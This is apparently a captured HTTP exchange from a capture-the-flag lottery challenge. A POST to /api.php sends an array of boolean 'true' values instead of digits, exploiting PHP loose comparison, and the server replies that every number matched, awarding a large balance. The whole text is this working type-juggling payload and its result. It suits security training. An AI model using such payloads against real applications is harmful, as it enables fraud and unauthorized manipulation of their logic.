 POST /api.php HTTP/1.1
Host: 111.198.29.45:30397
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:30397/buy.php
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Connection: close
Cookie: PHPSESSID=6d8548ea4b79852b602bac208a531277
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
HTTP/1.1 200 OK
Date: Fri, 22 Mar 2019 13:03:09 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 119
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers":"4761172","money":39431448,
"prize":5000000}